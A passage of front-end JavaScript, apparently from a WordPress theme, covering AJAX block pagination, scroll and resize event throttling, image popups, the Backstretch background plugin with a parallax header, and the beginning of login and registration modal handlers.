        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page--;
        td_ajax_do_block_request(current_block_obj, 'back');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination load more
     */
    jQuery(".td_ajax_load_more").click(function(event){
        event.preventDefault();
        if(jQuery(this).hasClass('ajax-page-disabled')) {
            return;
        }

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'load_more');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination infinite load
     */
    /*
    jQuery('.td_ajax_infinite').waypoint(function(direction) {
        if (direction === 'down') {
            //console.log('loading');
            var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');
        }

    }, { offset: '110%' });

    */



    /*  ----------------------------------------------------------------------------
     AJAX sub cat filter
     */
    jQuery(".ajax-sub-cat").click(function(event){ //click on an ajax category filter
        event.preventDefault();


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');


        //destroy any iossliders to avoid bugs
        jQuery('#' + current_block_id).find('.iosSlider').iosSlider('destroy');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);

        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;


        //console.log(current_block_obj);

        //do request
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    });




    /*  ----------------------------------------------------------------------------
     AJAX MEGA MENU
     */



    var td_mega_menu_last_link = '';

    //it used to hook the mega menu categories
    function td_ajax_sub_cat_mega_run(event) {

        if (td_mega_menu_last_link != jQuery(this).attr('href')) {
            event.preventDefault();
            td_mega_menu_last_link = jQuery(this).attr('href');
        } else {
            td_mega_menu_last_link = '';
        }


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);


        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;

        //do request - no append, no animation
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    }

    //on touch devices use click
    if (td_detect.is_touch_device) {
        jQuery(".ajax-sub-cat-mega").click(td_ajax_sub_cat_mega_run);
    } else {
        jQuery(".ajax-sub-cat-mega").hover(td_ajax_sub_cat_mega_run, function (event) {} );
    }


} // end td_on_ready_ajax_blocks()



/**
 * makes a ajax block request
 * @param current_block_obj
 * @param td_user_action - append the return content?
 * @returns {string}
 */
function td_ajax_do_block_request(current_block_obj, td_user_action) {

    //console.log(current_block_obj);

    //search the cache
    var current_block_obj_signature = JSON.stringify(current_block_obj);
    if (td_local_cache.exist(current_block_obj_signature)) {
        //do the animation with cache hit = true
        td_block_ajax_loading_start(current_block_obj, true, td_user_action);
        td_ajax_block_process_response(td_local_cache.get(current_block_obj_signature), td_user_action);
        return 'cache_hit'; //cache HIT
    }


    //cache miss - we make a full request! - cache hit - false
    td_block_ajax_loading_start(current_block_obj, false, td_user_action);


    var request_data = {
        action: 'td_ajax_block',
        td_atts: current_block_obj.atts,
        td_cur_cat:current_block_obj.td_cur_cat,
        td_block_id:current_block_obj.id,
        td_column_number:current_block_obj.td_column_number,
        td_current_page:current_block_obj.td_current_page,
        block_type:current_block_obj.block_type,
        td_user_action:current_block_obj.td_user_action
    };

    //console.log(request_data);

    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        cache:true,
        data: request_data,
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(current_block_obj_signature, data);
            td_ajax_block_process_response(data, td_user_action);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}


/**
 * process the response from the ajax query (it also processes the responses stored in the cache)
 * @param data
 * @param td_user_action
 */
function td_ajax_block_process_response(data, td_user_action) {

    //read the server response
    var td_reply_obj = jQuery.parseJSON(data); //get the data object


    //console.log(td_reply_obj);
    /*
     td_data_object.td_block_id
     td_data_object.td_data
     td_data_object.td_cur_cat
     */

    jQuery('.sub-cat-' + td_reply_obj.td_block_id).removeClass('cur-sub-cat');
    jQuery('#sub-cat-' + td_reply_obj.td_block_id + '-' + td_reply_obj.td_cur_cat).addClass('cur-sub-cat');


    //load the content (in place or append)
    if (td_user_action == 'load_more' || td_user_action == 'infinite_load') {
        jQuery(td_reply_obj.td_data).addClass('animated_xxlong').appendTo('#' + td_reply_obj.td_block_id).addClass('fadeIn');
        //jQuery(td_reply_obj.td_data).hide().appendTo('#' + td_reply_obj.td_block_id).fadeIn(1500); //we need long times :|
    } else {
        jQuery('#' + td_reply_obj.td_block_id).html(td_reply_obj.td_data); //in place
    }


    //hide or show prev
    if (td_reply_obj.td_hide_prev === true) {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }

    //hide or show next
    if (td_reply_obj.td_hide_next === true) {
        jQuery('#next-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#next-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }


    var  current_block_obj = td_getBlockObjById(td_reply_obj.td_block_id);
    if (current_block_obj.block_type === 'slide') {
        //make the first slide active (to have caption)
        jQuery('#' + td_reply_obj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
    }

    current_block_obj.is_ajax_running = false; // finish the loading for this block


    //loading effects
    td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action);
}


/**
 * loading start
 * @param current_block_obj
 * @param cache_hit
 * @param td_user_action - the request type / infinite_load ?
 */
function td_block_ajax_loading_start(current_block_obj, cache_hit, td_user_action) {

    //get the element
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);

    //remove the loader
    jQuery('.td-loader-gif').remove(); //remove any remaining loaders

    //remove animation classes
    el_cur_td_block_inner.removeClass('fadeInRight fadeInLeft fadeInDown fadeInUp animated fadeIn');

    //add overflow + fixed height
    el_cur_td_block_inner.addClass('td_block_inner_overflow');
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);


    //show the loader only if it's needed
    if (cache_hit === true) {
        el_cur_td_block_inner.stop();
    } else {

        if (td_user_action == 'load_more') {
            // on load more
            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-gif-bottom td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


        } else if (td_user_action != 'infinite_load') {
            // anything else except infinite load

            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


            el_cur_td_block_inner.stop();
            el_cur_td_block_inner.fadeTo('500',0.1, 'easeInOutCubic');
        }


    }



    //auto height => fixed height
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);



}


/**
 * we have a reply from the ajax request
 * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
 * @param current_block_obj
 * @param td_user_action - infinite_load next back etc... what the user did to trigger the ajax call
 */
function td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action) {

    var milliseconds_to_stop = 800;

    // remove the loader
    if (!td_detect.is_ios) {
        jQuery('.td-loader-gif').removeClass('td-loader-animation-mid');
        jQuery('.td-loader-gif').addClass('td-loader-animation-end');

        milliseconds_to_stop = 400;
    }

    setTimeout(function(){
        jQuery('.td-loader-gif').remove();
        td_loading_box.stop();//stop the loading box
    }, milliseconds_to_stop);




    //get the current inner
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);


    el_cur_td_block_inner.stop();



    switch(td_user_action) {
        case 'next':
            el_cur_td_block_inner.addClass('animated fadeInRight');
            break;
        case 'back':
            el_cur_td_block_inner.addClass('animated fadeInLeft');
            break;

        case 'pull_down':
            el_cur_td_block_inner.addClass('animated fadeInDown');
            break;

        case 'mega_menu':
            el_cur_td_block_inner.addClass('animated fadeInUp');
            break;


        case 'load_more':
            //el_cur_td_block_inner.addClass('animated fadeIn');
            break;


        case 'infinite_load':
            setTimeout(function(){
                //refresh waypoints for infinit scroll td_infinite_loader
                td_infinite_loader.compute_top_distances();
                if (td_reply_obj.td_data != '') {
                    td_infinite_loader.enable_is_visible_callback(current_block_obj.id);
                }
            }, 500);


            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
                // load next page only if we have new data comming from the last ajax request
            }, 1000);

            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
            }, 1500);
            break;
    }

    if (td_detect.is_ie9 || td_detect.is_ie8) {
        el_cur_td_block_inner.css('opacity', 1);
    }

    setTimeout(function(){
        jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
        el_cur_td_block_inner.css('height', 'auto');
    },300);






    //td_infinite_loader.
}


/**
 * search by block _id
 * @param myID - block id
 * @returns {number} the index
 */
function td_getBlockIndex(myID) {
    var cnt = 0;
    var tmpReturn = 0;
    jQuery.each(td_blocks, function(index, td_block) {
        if (td_block.id === myID) {
            tmpReturn = cnt;
            return false; //brake jquery each
        } else {
            cnt++;
        }
    });
    return tmpReturn;
}

/**
 * gets the block object using a block ID
 * @param myID
 * @returns {*} block object
 */
function td_getBlockObjById(myID) {
    return td_blocks[td_getBlockIndex(myID)];
}



/**
 * td_events.js - handles the events that requiere throttling
 * Created by ra on 6/27/14.
 * v1.1
 */

var td_events = {

    //the events - we have timers that look at the variables and fire the event if the flag is true
    scroll_event_slow_run: false,
    scroll_event_medium_run: false,
    resize_event_run: false, //when true, fire up the resize event



    scroll_window_scrollTop: 0, //used to store the scrollTop

    init: function init() {

        jQuery(window).scroll(function() {
            td_events.scroll_event_slow_run = true;
            td_events.scroll_event_medium_run = true;

            //read the scroll top
            td_events.scroll_window_scrollTop = jQuery(window).scrollTop();

            /*  ----------------------------------------------------------------------------
                Run affix menu event
             */
            td_affix.td_events_scroll(td_events.scroll_window_scrollTop); //main menu
        });


        jQuery(window).resize(function() {
            td_events.resize_event_run = true;
        });



        //medium resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_medium_run) {
                td_events.scroll_event_medium_run = false;
                //compute events for the infinite scroll
                td_infinite_loader.compute_events();
            }
        }, 100);



        //low resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_slow_run) {
                td_events.scroll_event_slow_run = false;

                //back to top
                td_events_scroll_scroll_to_top(td_events.scroll_window_scrollTop);

                //more articles box
                td_more_articles_box.td_events_scroll(td_events.scroll_window_scrollTop);


            }

            //resize event
            if (td_events.resize_event_run) {
                td_events.resize_event_run = false;
                td_affix.compute_top();
                td_detect.run_is_phone_screen();
            }
        }, 500);

    }



}

td_events.init();

"use strict";

/* ----------------------------------------------------------------------------
 td_post_images.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    //handles the modal images
    td_modal_image();

    //move classes from post images to figure - td-post-image-full etc
    //td_util.image_move_class_to_figure('td-post-image-full');
    //td_util.image_move_class_to_figure('td-post-image-right');
    //td_util.image_move_class_to_figure('td-post-image-left');




});









var td_modal_image_last_el = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function td_modal_image() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery('figure.wp-caption').each(function() {
        var caption_text = jQuery(this).children('figcaption').html();
        jQuery(this).children('a').data('caption', caption_text);
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery('.td-modal-image').each(function() {
        jQuery(this).parent().addClass('td-modal-image');
        jQuery(this).removeClass('td-modal-image');
    });



    //popup on modal images in articles
    jQuery('article').magnificPopup({
        type:'image',
        delegate: ".td-modal-image",
        gallery:{
            enabled:true
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery(item.el).data('caption');
                if (typeof td_current_caption != "undefined") {
                    return td_current_caption;
                } else {
                    return '';
                }


            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                td_modal_image_last_el = item.el;
                //setTimeout(function(){
                    td_util.scroll_into_view(item.el);
                //}, 100);

            },
            beforeClose: function() {
                td_util.scroll_into_view(td_modal_image_last_el);
            }

        }



    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if (typeof jetpackCarouselStrings === 'undefined') {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery('figure.gallery-item').each(function() {
            var caption_text = jQuery(this).children('figcaption').html();
            jQuery(this).find('a').data('caption', caption_text);
        });



        //jquery tiled gallery
        jQuery('.tiled-gallery').magnificPopup({
            type:'image',
            delegate: "a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).parent().find('.tiled-gallery-caption').text();
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });



        jQuery('.gallery').magnificPopup({
            type:'image',
            delegate: ".gallery-icon > a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).data('caption');
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });


    }

} //end modal

/**
 * Created by ra on 7/9/14.
 */


/*
 * tagDiv mods:
 * - added the td-backstrach class
 * - changed the backstretch.after event so that it dosn't wait for fade
 */

/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
    'use strict';

    /* PLUGIN DEFINITION
     * ========================= */

    $.fn.backstretch = function (images, options) {
        // We need at least one image or method name
        if (images === undefined || images.length === 0) {
            $.error("No images were supplied for Backstretch");
        }

        /*
         * Scroll the page one pixel to get the right window height on iOS
         * Pretty harmless for everyone else
         */
        if ($(window).scrollTop() === 0 ) {
            window.scrollTo(0, 0);
        }

        return this.each(function () {
            var $this = $(this)
                , obj = $this.data('backstretch');

            // Do we already have an instance attached to this element?
            if (obj) {

                // Is this a method they're trying to execute?
                if (typeof images == 'string' && typeof obj[images] == 'function') {
                    // Call the method
                    obj[images](options);

                    // No need to do anything further
                    return;
                }

                // Merge the old options with the new
                options = $.extend(obj.options, options);

                // Remove the old instance
                obj.destroy(true);
            }

            obj = new Backstretch(this, images, options);
            $this.data('backstretch', obj);
        });
    };

    // If no element is supplied, we'll attach to body
    $.backstretch = function (images, options) {
        // Return the instance
        return $('body')
            .backstretch(images, options)
            .data('backstretch');
    };

    // Custom selector
    $.expr[':'].backstretch = function(elem) {
        return $(elem).data('backstretch') !== undefined;
    };

    /* DEFAULTS
     * ========================= */

    $.fn.backstretch.defaults = {
        centeredX: true   // Should we center the image on the X axis?
        , centeredY: true   // Should we center the image on the Y axis?
        , duration: 5000    // Amount of time in between slides (if slideshow)
        , fade: 0           // Speed of fade transition between slides
    };

    /* STYLES
     *
     * Baked-in styles that we'll apply to our elements.
     * In an effort to keep the plugin simple, these are not exposed as options.
     * That said, anyone can override these in their own stylesheet.
     * ========================= */
    var styles = {
        wrap: {
            left: 0
            , top: 0
            , overflow: 'hidden'
            , margin: 0
            , padding: 0
            , height: '100%'
            , width: '100%'
            , zIndex: -999999
        }
        , img: {
            position: 'absolute'
            , display: 'none'
            , margin: 0
            , padding: 0
            , border: 'none'
            , width: 'auto'
            , height: 'auto'
            , maxHeight: 'none'
            , maxWidth: 'none'
            , zIndex: -999999
        }
    };

    /* CLASS DEFINITION
     * ========================= */
    var Backstretch = function (container, images, options) {
        this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

        /* In its simplest form, we allow Backstretch to be called on an image path.
         * e.g. $.backstretch('/path/to/image.jpg')
         * So, we need to turn this back into an array.
         */
        this.images = $.isArray(images) ? images : [images];

        // Preload images
        $.each(this.images, function () {
            $('<img />')[0].src = this;
        });

        // Convenience reference to know if the container is body.
        this.isBody = container === document.body;

        /* We're keeping track of a few different elements
         *
         * Container: the element that Backstretch was called on.
         * Wrap: a DIV that we place the image into, so we can hide the overflow.
         * Root: Convenience reference to help calculate the correct height.
         */
        this.$container = $(container);
        this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

        // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
        var $existing = this.$container.children(".backstretch").first();
        this.$wrap = $existing.length ? $existing : $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);

        // Non-body elements need some style adjustments
        if (!this.isBody) {
            // If the container is statically positioned, we need to make it relative,
            // and if no zIndex is defined, we should set it to zero.
            var position = this.$container.css('position')
                , zIndex = this.$container.css('zIndex');

            this.$container.css({
                position: position === 'static' ? 'relative' : position
                , zIndex: zIndex === 'auto' ? 0 : zIndex
                , background: 'none'
            });

            // Needs a higher z-index
            this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });

        // Set the first image
        this.index = 0;
        this.show(this.index);

        // Listen for resize
        $(window).on('resize.backstretch', $.proxy(this.resize, this))
            .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                    window.scrollTo(0, 1);
                    this.resize();
                }
            }, this));
    };

    /* PUBLIC METHODS
     * ========================= */
    Backstretch.prototype = {
        resize: function () {
            try {
                var bgCSS = {left: 0, top: 0}
                    , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
                    , bgWidth = rootWidth
                    , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
                    , bgHeight = bgWidth / this.$img.data('ratio')
                    , bgOffset;

                // Make adjustments based on image ratio
                if (bgHeight >= rootHeight) {
                    bgOffset = (bgHeight - rootHeight) / 2;
                    if(this.options.centeredY) {
                        bgCSS.top = '-' + bgOffset + 'px';
                    }
                } else {
                    bgHeight = rootHeight;
                    bgWidth = bgHeight * this.$img.data('ratio');
                    bgOffset = (bgWidth - rootWidth) / 2;
                    if(this.options.centeredX) {
                        bgCSS.left = '-' + bgOffset + 'px';
                    }
                }

                this.$wrap.css({width: rootWidth, height: rootHeight})
                    .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
            } catch(err) {
                // IE7 seems to trigger resize before the image is loaded.
                // This try/catch block is a hack to let it fail gracefully.
            }

            return this;
        }

        // Show the slide at a certain position
        , show: function (newIndex) {

            // Validate index
            if (Math.abs(newIndex) > this.images.length - 1) {
                return;
            }

            // Vars
            var self = this
                , oldImage = self.$wrap.find('img').addClass('deleteable')
                , evtOptions = { relatedTarget: self.$container[0] };

            // Trigger the "before" event
            self.$container.trigger($.Event('backstretch.before', evtOptions), [self, newIndex]);

            // Set the new index
            this.index = newIndex;

            // Pause the slideshow
            clearInterval(self.interval);

            // New image
            self.$img = $('<img />')
                .css(styles.img)
                .addClass('td-backstretch')
                .bind('load', function (e) {
                    var imgWidth = this.width || $(e.target).width()
                        , imgHeight = this.height || $(e.target).height();

                    // Save the ratio
                    $(this).data('ratio', imgWidth / imgHeight);

                    // Show the image, then delete the old one
                    // "speed" option has been deprecated, but we want backwards compatibilty
                    $(this).fadeIn(self.options.speed || self.options.fade, function () {
                        oldImage.remove();

                        // Resume the slideshow
                        if (!self.paused) {
                            self.cycle();
                        }


                    });

                    // Trigger the "after" and "show" events
                    // "show" is being deprecated
                    $(['after', 'show']).each(function () {
                        self.$container.trigger($.Event('backstretch.' + this, evtOptions), [self, newIndex]);
                    });

                    // Resize
                    self.resize();
                })
                .appendTo(self.$wrap);

            // Hack for IE img onload event
            self.$img.attr('src', self.images[newIndex]);
            return self;
        }

        , next: function () {
            // Next slide
            return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
        }

        , prev: function () {
            // Previous slide
            return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
        }

        , pause: function () {
            // Pause the slideshow
            this.paused = true;
            return this;
        }

        , resume: function () {
            // Resume the slideshow
            this.paused = false;
            this.next();
            return this;
        }

        , cycle: function () {
            // Start/resume the slideshow
            if(this.images.length > 1) {
                // Clear the interval, just in case
                clearInterval(this.interval);

                this.interval = setInterval($.proxy(function () {
                    // Check for paused slideshow
                    if (!this.paused) {
                        this.next();
                    }
                }, this), this.options.duration);
            }
            return this;
        }

        , destroy: function (preserveBackground) {
            // Stop the resize events
            $(window).off('resize.backstretch orientationchange.backstretch');

            // Clear the interval
            clearInterval(this.interval);

            // Remove Backstretch
            if(!preserveBackground) {
                this.$wrap.remove();
            }
            this.$container.removeData('backstretch');
        }
    };

    /* SUPPORTS FIXED POSITION?
     *
     * Based on code from jQuery Mobile 1.1.0
     * http://jquerymobile.com/
     *
     * In a nutshell, we need to figure out if fixed positioning is supported.
     * Unfortunately, this is very difficult to do on iOS, and usually involves
     * injecting content, scrolling the page, etc.. It's ugly.
     * jQuery Mobile uses this workaround. It's not ideal, but works.
     *
     * Modified to detect IE6
     * ========================= */

    var supportsFixedPosition = (function () {
        var ua = navigator.userAgent
            , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
            , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
            , wkversion = !!wkmatch && wkmatch[ 1 ]
            , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
            , ffversion = !!ffmatch && ffmatch[ 1 ]
            , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
            , omversion = !!operammobilematch && operammobilematch[ 1 ]
            , iematch = ua.match( /MSIE ([0-9]+)/ )
            , ieversion = !!iematch && iematch[ 1 ];

        return !(
            // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
            ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

                // Opera Mini
                (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
                (operammobilematch && omversion < 7458) ||

                //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
                (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

                // Firefox Mobile before 6.0 -
                (ffversion && ffversion < 6) ||

                // WebOS less than 3
                ("palmGetResource" in window && wkversion && wkversion < 534) ||

                // MeeGo
                (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

                // IE6
                (ieversion && ieversion <= 6)
            );
    }());

}(jQuery, window));

/**
 * Created by ra on 7/8/14.
 */

jQuery().ready(function() {




    jQuery(window).on("backstretch.after", function (e, instance, index) {
        td_template_single_1();
    });
});


/**
 * make td-post-template-6 title move down and blurry
 */
function td_template_single_1() {
    //run only on a post with template 6 on it
    if(jQuery("#td-full-screen-header-image").length > 0) {


        //define all the variables - for better performance ?
        //var td_parallax_el = document.getElementById('td_parallax_header_6');

        var td_parallax_bg_el = jQuery(".td-backstretch")[0];


        //console.log(td_parallax_bg_el);
        var scroll_from_top = '';
        var distance_from_bottom;

        //attach the animation tick on scroll
        jQuery(window).scroll(function(){
            // with each scroll event request an animation frame (we have a polyfill for animation frame)
            // the requestAnimationFrame is called only once and after that we wait
            td_request_tick();
        });
    }


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (td_detect.is_ie8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            //td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            td_move_Y(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            //td_move_Y(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }


    function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }

}

/*
    td_util.js
    v1.1
 */

"use strict";


/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    /**
     * Modal window js code
     */
    jQuery('.td-login-modal-js').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {


                this.st.mainClass = this.st.el.attr('data-effect');


                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if(jQuery(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    if (td_detect.is_ie === false) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }

                }
            },

            beforeClose: function() {
            }
        }
    });


    //login
    jQuery('#login-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 1], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#login_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //login button
    jQuery('#login_button').on( "click", function() {
        handle_login_for_modal_window();
    });
    //enter key on #login_pass
    jQuery('#login_pass').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery('#register-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 1]]);

        if(jQuery(window).width() > 700  && td_detect.is_ie === false) {
            jQuery('#register_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //register button
    jQuery('#register_button').on( "click", function() {
        handle_register_for_modal_window();
    });
    //enter key on #register_user
    jQuery('#register_user').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery('#forgot-pass-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#forgot_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //forgot button
    jQuery('#forgot_button').on( "click", function() {
        handle_forgot_password_for_modal_window();
    });
    //enter key on #forgot_email
    jQuery('#forgot_email').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_forgot_password_for_modal_window();
        }
    });


});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/;

/**
 * handle all request made from login tab
 */
function handle_login_for_modal_window() {
    var login_email = jQuery('#login_email').val();
    var login_pass = jQuery('#login_pass').val();

    if(login_email && login_pass){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax for log in
        td_modala_call_ajax('td_mod_login', login_email, '', login_pass);
    } else {
        jQuery('.td_display_err').show();
